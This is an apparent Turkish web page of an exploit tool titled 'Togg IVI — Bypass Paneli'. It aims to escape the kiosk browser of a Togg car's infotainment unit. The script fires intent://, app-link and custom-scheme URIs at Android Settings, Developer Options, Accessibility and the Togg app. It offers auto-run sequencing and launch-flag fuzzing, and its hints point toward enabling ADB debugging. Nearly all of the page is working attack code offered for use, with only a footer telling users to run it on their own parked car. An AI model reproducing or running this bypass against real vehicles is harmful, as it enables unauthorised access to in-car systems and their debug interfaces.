


==== index.html @ e82839c7 "exploit: #auto ile otomatik baslat; README/index linkleri #auto" ====
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — Bypass Paneli</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="tabs">
  <a class="active" href="index.html">🎯 Bypass Paneli</a>
  <a href="probe.html">🔬 Ortam / WebView</a>
  <a href="klavye.html">⌨️ Klavye / Seçim</a>
  <a href="intent.html">🚪 S4 Intent</a>
  <a href="exploit.html">🧪 Exploit / Oto-Test</a>
</nav>

<div style="margin:12px 0;padding:12px;border:2px solid #e63946;border-radius:10px;background:#2a1013">
  <b>🧪 Oto-Test (önerilen)</b> — tüm intent/app-link/şema vektörlerini sırayla dener ve sonucu <b>otomatik gönderir</b>.<br>
  <a style="display:inline-block;margin-top:8px;padding:10px 18px;background:#e63946;color:#fff;border-radius:8px;font-weight:700;text-decoration:none" href="exploit.html#auto">▶ exploit.html aç (otomatik başlar)</a>
</div>

<h1>Togg IVI — Bypass Paneli</h1>
<p class="sub">Kiosk WebView'inde native Ayarlar / app-link / şema yüzeylerini dener. Sonuç otomatik işaretlenir.</p>

<div id="verdict" class="try"><div class="big">…</div><div class="why">ortam okunuyor</div></div>

<div class="stats">
  <span>✓ <b id="cnt-ok">0</b></span>
  <span>✗ <b id="cnt-fail">0</b></span>
  <span>… <b id="cnt-try">0</b></span>
</div>

<div class="toolbar">
  <button class="primary" onclick="autoSequence()">▶ Otomatik</button>
  <button class="fuzz" onclick="startFuzzFromList()">⚡ Fuzz (Liste)</button>
  <button onclick="exportState()">📋 Kopyala</button>
  <button class="reset" onclick="clearAll()">↺ Sıfırla</button>
</div>

<div id="app"></div>

<div class="box">
  <h3>Özel Intent (Action / Component / Package / Extra)</h3>

  <label>Action (opsiyonel)</label>
  <input type="text" id="c-action" placeholder="android.settings.SETTINGS" value="android.settings.SETTINGS">

  <label>Component — örnek: com.android.settings/.Settings</label>
  <input type="text" id="c-component" placeholder="com.android.settings/.Settings" value="">

  <label>Package (opsiyonel — boşsa Component'ten türetilir)</label>
  <input type="text" id="c-package" placeholder="com.android.settings" value="">

  <label>Launch Flags</label>
  <select id="c-flags">
    <option value="">Flag yok</option>
    <option value="0x10000000" selected>NEW_TASK (0x10000000)</option>
    <option value="0x04000000">CLEAR_TOP (0x04000000)</option>
    <option value="0x00008000">CLEAR_TASK (0x00008000)</option>
    <option value="0x08000000">MULTIPLE_TASK (0x08000000)</option>
    <option value="0x02000000">REORDER_TO_FRONT (0x02000000)</option>
    <option value="0x00001000">LAUNCH_ADJACENT (0x00001000)</option>
    <option value="0x20000000">EXCLUDE_FROM_RECENTS (0x20000000)</option>
    <option value="0x10008000">NEW_TASK + CLEAR_TASK (0x10008000)</option>
  </select>

  <label>Extra Parametre</label>
  <div class="row2">
    <input type="text" id="c-extra-key" placeholder="Anahtar (örn: extra_prefs_show_button_bar)">
    <input type="text" id="c-extra-val" placeholder="Değer (örn: true)">
  </div>
  <select id="c-extra-type" style="margin-top:6px">
    <option value="S">String (S.)</option>
    <option value="B" selected>Boolean (B.)</option>
    <option value="i">Integer (i.)</option>
    <option value="l">Long (l.)</option>
  </select>

  <button onclick="tryCustom()">Özel Intent'i Tetikle</button>
  <button class="fuzz-btn" onclick="startFuzzCustom()">⚡ Fuzz Mode (Bu Intent)</button>
</div>

<div class="log-box" id="log"><div style="color:#607d8b">Deneme geçmişi burada görünecek…</div></div>

<!-- EXPLOIT LINKLERİ -->
<div class="box" style="border: 2px solid #f44336; background-color: #ffebee; margin-top: 20px;">
  <h3>🎯 KRİTİK EXPLOİT LİNKLERİ</h3>
  <p><strong>Önemli:</strong> Bu linklere tıklamadan önce ne yaptığınızı bildiğinizden emin olun!</p>
  
  <a href="intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234567;end" 
     class="btn" 
     style="background-color: #f44336; color: white; display: block; margin: 10px 0; padding: 15px; text-align: center; text-decoration: none; border-radius: 5px;">
    🚀 Geliştirici Seçeneklerini Aç
  </a>
  
  <a href="intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234568;end" 
     class="btn" 
     style="background-color: #2196F3; color: white; display: block; margin: 10px 0; padding: 15px; text-align: center; text-decoration: none; border-radius: 5px;">
    ⚙️ Ana Ayarlar
  </a>
  
  <a href="intent://com.togg.toggmobile/#Intent;package=com.togg.toggmobile;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234569;end" 
     class="btn" 
     style="background-color: #4CAF50; color: white; display: block; margin: 10px 0; padding: 15px; text-align: center; text-decoration: none; border-radius: 5px;">
    🚗 Togg SuperApp'i Başlat
  </a>
  
  <a href="intent://x/#Intent;action=android.settings.WIFI_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234570;end" 
     class="btn" 
     style="background-color: #FF9800; color: white; display: block; margin: 10px 0; padding: 15px; text-align: center; text-decoration: none; border-radius: 5px;">
    📶 WiFi Ayarlarını Aç
  </a>
</div>

<footer>
  Ortam/kiosk tipini kesinleştirmek için <a href="probe.html">🔬 Ortam / WebView</a> sayfasını aç.<br>
  Kendi aracın üzerinde, park hâlinde kullan.
</footer>

<script src="common.js"></script>
<script>
const ITEMS = [
  {id:101, tier:'target', kind:'android-app', package:'com.android.settings', label:'Ayarlar uygulamasını başlat', hint:'android-app:// → Settings LAUNCHER; intent:// BROWSABLE kısıtından muaf.'},
  {id:102, tier:'target', kind:'android-app', package:'com.android.vending',  label:'Play Store başlat', hint:'Play kuruluysa açılır.'},
  {id:103, tier:'target', kind:'android-app', package:'com.togg.toggmobile',  label:'Togg SuperApp başlat', hint:'Head-unit\'te Togg app kuruluysa doğrudan açar.'},
  {id:104, tier:'target', kind:'android-app', package:'com.google.android.gms', label:'GMS / Google yüzeyi', hint:'GMS kuruluysa google.* aktiviteleri.'},

  {id:121, tier:'link', kind:'url',    url:'https://superapp-api.channels.togg.cloud/Settings',      label:'Togg app-link /Settings', hint:'Manifest autoVerify app-link → Togg app içi rota.'},
  {id:122, tier:'link', kind:'url',    url:'https://superapp-api.channels.togg.cloud/Configuration', label:'Togg app-link /Configuration'},
  {id:123, tier:'link', kind:'url',    url:'https://superapp-api.channels.togg.cloud/OwnersManual',  label:'Togg app-link /OwnersManual'},
  {id:124, tier:'link', kind:'scheme', schemeUrl:'trumore-superapp://custom/redirection/Home',       label:'Şema: trumore-superapp', hint:'BROWSABLE kayıtlı özel şema → Togg app deep link.'},
  {id:125, tier:'link', kind:'intent', scheme:'trumore-superapp', package:'com.togg.toggmobile', action:'android.intent.action.VIEW', label:'intent:// trumore-superapp', hint:'BROWSABLE şema + paket → Chrome intent:// ile native çağrı.'},

  {id:1, tier:'high', kind:'intent', action:'android.settings.USER_DICTIONARY_SETTINGS', label:'Klavye / Sözlük Ayarları', flags:'0x10000000', hint:'Sistem overlay katmanı; arama ikonundan sisteme sızılabilir.'},
  {id:2, tier:'high', kind:'intent', action:'android.settings.BACKUP_AND_RESET_SETTINGS', label:'Yedekleme ve Sıfırlama', flags:'0x10000000', hint:'Serviste açık bırakılan menü.'},
  {id:3, tier:'high', kind:'intent', action:'android.settings.ACCESSIBILITY_SETTINGS',    label:'Erişilebilirlik', flags:'0x10000000', hint:'Erişilebilirlik servisleri / uzak yardımcılar.'},
  {id:4, tier:'high', kind:'intent', action:'android.settings.APPLICATION_DEVELOPMENT_SETTINGS', label:'Geliştirici Seçenekleri', flags:'0x10000000', hint:'Geliştirici Seçenekleri → USB/Kablosuz hata ayıklama.'},

  {id:5, tier:'mid', kind:'intent', action:'android.settings.SETTINGS',                    label:'Ana Ayarlar (split)', flags:'0x10008000', hint:'LAUNCH_ADJACENT ile bölünmüş pencere.'},
  {id:6, tier:'mid', kind:'intent', action:'android.settings.NOTIFICATION_SETTINGS',       label:'Bildirim Ayarları', flags:'0x10000000'},
  {id:7, tier:'mid', kind:'intent', action:'android.settings.WIFI_SETTINGS',               label:'Wi-Fi Ayarları', flags:'0x10000000'},
  {id:8, tier:'mid', kind:'intent', action:'android.settings.BLUETOOTH_SETTINGS',          label:'Bluetooth Ayarları', flags:'0x10000000'},
  {id:9, tier:'mid', kind:'intent', action:'android.settings.INPUT_METHOD_SETTINGS',       label:'Girdi Yöntemleri (Klavye)', flags:'0x10000000', hint:'Klavye etkinleştir → sistem uygulamalarına in.'},

  {id:10, tier:'low', kind:'intent', action:'android.settings.APPLICATION_SETTINGS',        label:'Uygulama Listesi', flags:'0x10000000'},
  {id:11, tier:'low', kind:'intent', action:'android.settings.INTERNAL_STORAGE_SETTINGS',   label:'Depolama / Dosyalar', flags:'0x10000000'},
  {id:12, tier:'low', kind:'intent', action:'android.settings.SECURITY_SETTINGS',           label:'Güvenlik Ayarları', flags:'0x10000000'},
  {id:13, tier:'low', kind:'intent', action:'android.settings.DISPLAY_SETTINGS',            label:'Ekran Ayarları', flags:'0x10000000'},
  {id:14, tier:'low', kind:'intent', action:'android.settings.DATE_SETTINGS',               label:'Tarih ve Saat', flags:'0x10000000'},
  {id:15, tier:'low', kind:'intent', action:'android.settings.LOCALE_SETTINGS',             label:'Dil ve Bölge', flags:'0x10000000'},
  {id:16, tier:'low', kind:'intent', action:'android.settings.TETHER_SETTINGS',             label:'Tethering / Hotspot', flags:'0x10000000', hint:'Hotspot; kablosuz ADB için ağ ortamı (portlar ayrıca kapalı).'},
];

const TIER_LABEL = {
  target:'🎯 Hedef: native başlatıcılar',
  link:  '🔗 Uygulama deep-link',
  high:  '⭐ Seviye 1 — Yüksek potansiyel',
  mid:   '⚡ Seviye 2 — Orta',
  low:   '⚠️ Seviye 3 — Düşük',
};

const KIND_BADGE = { intent:'intent://', 'android-app':'app://', url:'app-link', scheme:'şema' };

const FUZZ_FLAGS = ['0x10000000','0x00008000','0x10008000','0x08000000','0x02000000','0x04000000','0x00001000','0x20000000'];
const STORE_KEY = 'togg_bypass_v4';
let state = {};
let log = [];
let autoRunning = false, fuzzRunning = false;

try { state = JSON.parse(localStorage.getItem(STORE_KEY) || '{}') || {}; } catch (e) { state = {}; }

function persist(){ try { localStorage.setItem(STORE_KEY, JSON.stringify(state)); } catch (e) {} }
function statusLabel(s){
  if (!s || !s.status) return '';
  if (s.status === 'success') return '✓ açıldı';
  if (s.status === 'fail')    return '✗ yanıt yok';
  if (s.status === 'trying')  return '… deneniyor';
  return '';
}
function updateCounters(){
  let ok=0, fail=0, trying=0;
  Object.keys(state).forEach(function(k){
    var s = state[k];
    if (s.status === 'success') ok++;
    else if (s.status === 'fail') fail++;
    else if (s.status === 'trying') trying++;
  });
  ToggKit.$('cnt-ok').textContent = ok;
  ToggKit.$('cnt-fail').textContent = fail;
  ToggKit.$('cnt-try').textContent = trying;
}
function addLog(msg, type){
  var time = new Date().toLocaleTimeString('tr-TR', {hour:'2-digit',minute:'2-digit',second:'2-digit'});
  log.unshift({time:time, msg:msg, type:type || ''});
  if (log.length > 60) log.pop();
  ToggKit.$('log').innerHTML = log.map(function(l){
    return '<div class="log-' + (l.type || '') + '">[' + l.time + '] ' + l.msg + '</div>';
  }).join('');
}
function updateStatus(id){
  var el = ToggKit.$('status-' + id);
  if (el) el.textContent = statusLabel(state[id]);
}

function render(){
  var app = ToggKit.$('app');
  app.innerHTML = '';
  var lastTier = null;
  ITEMS.forEach(function(item){
    if (item.tier !== lastTier){
      var h = document.createElement('div');
      h.className = 'section-title';
      h.textContent = TIER_LABEL[item.tier] || item.tier;
      app.appendChild(h);
      lastTier = item.tier;
    }
    var s = state[item.id] || {};
    var row = document.createElement('div');
    row.className = 'row';

    var btnRow = document.createElement('div');
    btnRow.className = 'btn-row';

    var a = document.createElement('a');
    a.className = 'btn tier-' + item.tier;
    a.href = ToggKit.hrefFor(item);
    a.innerHTML = '<span>' + item.id + '. ' + item.label + ' <span class="badge">' + (KIND_BADGE[item.kind] || item.kind) + '</span></span>' +
                  '<span class="status" id="status-' + item.id + '">' + statusLabel(s) + '</span>';
    a.addEventListener('click', function(){ onTry(item.id, item.label); });
    btnRow.appendChild(a);

    var copyBtn = document.createElement('button');
    copyBtn.className = 'copy-btn';
    copyBtn.textContent = 'URI';
    copyBtn.addEventListener('click', function(e){
      e.preventDefault(); e.stopPropagation();
      ToggKit.copy(ToggKit.hrefFor(item))
        .then(function(){ addLog('URI kopyalandı: ' + item.label, 'try'); })
        .catch(function(){ addLog('URI kopyalanamadı: ' + item.label, 'fail'); });
    });
    btnRow.appendChild(copyBtn);

    row.appendChild(btnRow);

    if (item.hint){
      var noteWrap = document.createElement('div');
      noteWrap.className = 'note-wrap';
      noteWrap.innerHTML = '<div class="note">' + item.hint + '</div>';
      row.appendChild(noteWrap);
    }
    app.appendChild(row);
  });
  updateCounters();
}

function onTry(id, label){
  state[id] = {status:'trying', lastTried: Date.now()};
  persist(); updateStatus(id); updateCounters();
  addLog(id + '. ' + label + ' deneniyor…', 'try');

  var settled = false;
  function settle(ok){
    if (settled) return;
    settled = true;
    if (ok){
      state[id] = {status:'success', lastTried: Date.now()};
      addLog(id + '. ' + label + ' → BAŞARILI (native açıldı)', 'ok');
    } else if (state[id] && state[id].status === 'trying'){
      state[id] = {status:'fail', lastTried: Date.now()};
      addLog(id + '. ' + label + ' → yanıt yok', 'fail');
    }
    persist(); updateStatus(id); updateCounters();
  }
  var t = setTimeout(function(){ settle(false); }, 1100);
  function visHandler(){
    if (document.hidden){
      clearTimeout(t);
      document.removeEventListener('visibilitychange', visHandler);
      settle(true);
    }
  }
  document.addEventListener('visibilitychange', visHandler);
  window.addEventListener('blur', function once(){ window.removeEventListener('blur', once); });
}

ToggKit.$('c-extra-type');
function getCustomParams(){
  return {
    action:    ToggKit.$('c-action').value.trim(),
    component: ToggKit.$('c-component').value.trim(),
    package:   ToggKit.$('c-package').value.trim(),
    flags:     ToggKit.$('c-flags').value,
    extraKey:  ToggKit.$('c-extra-key').value.trim(),
    extraVal:  ToggKit.$('c-extra-val').value.trim(),
    extraType: ToggKit.$('c-extra-type').value,
  };
}
function tryCustom(){
  var p = getCustomParams();
  if (!p.action && !p.component) return alert('Action veya Component gerekli');
  var uri = ToggKit.buildIntent(p);
  addLog('Özel → ' + (p.component || p.action), 'try');
  location.href = uri;
  setTimeout(function(){
    if (document.hidden) addLog('Özel intent → başarılı görünüyor', 'ok');
    else addLog('Özel intent → yanıt yok', 'fail');
  }, 1100);
}
async function startFuzzCustom(){
  if (fuzzRunning) return;
  var p = getCustomParams();
  if (!p.action && !p.component) return alert('Action veya Component gerekli');
  fuzzRunning = true;
  addLog('⚡ FUZZ MODE başladı (Custom)', 'fuzz');
  for (var i = 0; i < FUZZ_FLAGS.length; i++){
    if (!fuzzRunning) break;
    var uri = ToggKit.buildIntent(Object.assign({}, p, {flags: FUZZ_FLAGS[i]}));
    addLog('Fuzz [' + (i+1) + '/' + FUZZ_FLAGS.length + '] flag=' + FUZZ_FLAGS[i], 'fuzz');
    location.href = uri;
    await new Promise(function(r){ setTimeout(r, 85); });
  }
  fuzzRunning = false;
  addLog('⚡ Fuzz tamamlandı', 'fuzz');
}
async function startFuzzFromList(){
  if (fuzzRunning) return;
  fuzzRunning = true;
  addLog('⚡ FUZZ MODE (Liste) başladı', 'fuzz');
  var targets = ITEMS.filter(function(i){ return i.kind === 'intent' && (i.tier === 'high' || i.tier === 'mid'); }).slice(0, 5);
  for (var t = 0; t < targets.length; t++){
    if (!fuzzRunning) break;
    for (var f = 0; f < 5; f++){
      if (!fuzzRunning) break;
      var uri = ToggKit.buildIntent(Object.assign({}, targets[t], {flags: FUZZ_FLAGS[f]}));
      addLog('Fuzz ' + targets[t].label + ' → ' + FUZZ_FLAGS[f], 'fuzz');
      location.href = uri;
      await new Promise(function(r){ setTimeout(r, 80); });
    }
  }
  fuzzRunning = false;
  addLog('⚡ Liste Fuzz tamamlandı', 'fuzz');
}
async function autoSequence(){
  if (autoRunning) return;
  autoRunning = true;
  addLog('▶ Otomatik sıralı deneme başladı', 'try');
  for (var i = 0; i < ITEMS.length; i++){
    if (!autoRunning) break;
    if (state[ITEMS[i].id] && state[ITEMS[i].id].status === 'success') continue;
    var link = document.querySelector('a[href*="' + (ITEMS[i].action || ITEMS[i].package || '') + '"]');
    if (link){ link.click(); await new Promise(function(r){ setTimeout(r, 1400); }); }
  }
  autoRunning = false;
  addLog('Otomatik deneme tamamlandı', 'ok');
}
function exportState(){
  var data = {ua: navigator.userAgent, time: new Date().toISOString(), state: state, log: log.slice(0, 30)};
  ToggKit.copy(JSON.stringify(data, null, 2))
    .then(function(){ alert('Durum + log kopyalandı'); })
    .catch(function(){ alert('Kopyalanamadı'); });
}
function clearAll(){
  if (confirm('Tüm durum ve log temizlensin mi?')){
    state = {}; log = [];
    try { localStorage.removeItem(STORE_KEY); } catch (e) {}
    ToggKit.$('log').innerHTML = '<div style="color:#607d8b">Temizlendi.</div>';
    render();
  }
}

(function initVerdict(){
  var ua = navigator.userAgent || '';
  var v = ToggKit.verdict(ua);
  var box = ToggKit.$('verdict');
  box.className = v.c;
  box.querySelector('.big').textContent = v.t;
  box.querySelector('.why').textContent = v.s;
  var m = /nores=([^&]+)/.exec(location.hash || '');
  if (m){ history.replaceState(null, '', location.pathname + location.search); }
})();

render();
</script>
</body>
</html>
---- style.css ----
:root{
  --bg:#0d1520; --fg:#f0f4f8; --muted:#8b9cb3;
  --card:#1a2736; --line:#22303f;
  --accent:#00e5ff; --ok:#00c853; --bad:#ef5350;
  --try:#29b6f6; --warn:#ffca28; --fuzz:#7c4dff;
}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%}
body{
  font-family:'Segoe UI',system-ui,-apple-system,sans-serif;
  background:var(--bg);color:var(--fg);
  padding:12px 12px 56px;text-align:center;line-height:1.45;
}
a{color:var(--accent)}

.tabs{
  max-width:460px;margin:0 auto 14px;display:flex;gap:6px;
  background:#0a1018;border:1px solid var(--line);border-radius:10px;padding:5px;
}
.tabs a{
  flex:1;padding:9px 6px;border-radius:7px;font-size:12px;font-weight:700;
  text-decoration:none;color:var(--muted);
}
.tabs a.active{background:#263849;color:#fff;box-shadow:inset 0 0 0 1px var(--accent)}

